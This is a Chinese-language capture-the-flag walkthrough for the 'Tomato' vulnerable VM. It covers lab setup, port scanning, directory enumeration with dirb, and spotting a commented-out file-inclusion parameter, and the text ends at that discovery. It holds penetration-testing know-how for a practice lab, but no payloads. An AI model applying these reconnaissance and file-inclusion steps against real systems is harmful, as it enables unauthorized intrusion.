Tomato靶机通关教程

前提准备



1.首先我们需要准备好我们的靶场文件然后直接将这个文件托入vmware虚拟机里面就可以了。



2.然后设置我们网络模式为NET模式

2.然后设置我们网络模式为NET模式



3.然后启动虚拟机,显示如下画面就代表成功启动了靶机环境。

正式操作步骤

一.信息收集



1.首先我们需要收集靶机的IP地址和开放的端口。因为用的是NET的连接模式所以我们可以直接在本机win+r 输入ipconfig 查看他所属的网段。可以看到图片中发v8就是net模式所属的网卡默认情况下。



2.我们打开御剑端口扫描工具扫描C段,扫描出了192.168.91.133的三个端口21是FTP、80是http.



扫描到常用端口后我们还需要扫描一遍全端口避免遗漏,可以看到除了上面三个常用端口外还三个不常用的端口,110是pop3邮件传输,后面两个是自定意的。







3.接着我们扫描敏感目录,打开kali输入dirb 网址。就可以看到扫描出三个敏感目录。

分别打开后可以看到

大大滴西红柿!!

打不开

二.发现漏洞



1.我们再第二个界面可以看到有一个info.php,打开后可以看到

allow_url_fopen 打开了而allow_url_include是关闭的。说明可以控制远程打开文件



2.我们查看源码可以看到,有一个被注释掉的文件包含,参数是image

